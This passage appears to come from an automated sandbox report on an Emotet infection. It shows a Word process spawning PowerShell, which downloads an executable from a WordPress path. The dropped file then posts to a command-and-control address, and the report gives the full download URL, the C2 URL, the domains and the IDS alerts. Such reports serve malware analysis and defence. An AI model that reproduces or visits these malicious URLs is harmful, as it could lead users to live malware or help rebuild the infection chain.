| 3704 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3704 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF17c9f7.TMP | binary | |
MD5:— | SHA256:— | |||
| 2336 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2336 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3056 | Zb5uvjb.exe | C:\Users\admin\AppData\Local\hcproviders\FXSEXT32.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
2
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3704 | POwersheLL.exe | GET | 200 | 182.92.169.15:80 | http://www.yanlipin.net/wp-admin/Q/ | CN | executable | 504 Kb | suspicious |
2976 | FXSEXT32.exe | POST | 200 | 186.189.249.2:80 | http://186.189.249.2/82YoaOiAxMSTTr3/TsUZhg/Sm7W3cW/MVTLDxrujmTuDB/RDwimEom/AOArRmkniiu5NS/ | AR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3704 | POwersheLL.exe | 177.12.163.114:80 | guarany.net | IPV6 Internet Ltda | BR | suspicious |
3704 | POwersheLL.exe | 182.92.169.15:80 | www.yanlipin.net | Hangzhou Alibaba Advertising Co.,Ltd. | CN | suspicious |
— | — | 186.189.249.2:80 | — | — | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
guarany.net |
| suspicious |
www.yanlipin.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3704 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3704 | POwersheLL.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3704 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3704 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2976 | FXSEXT32.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report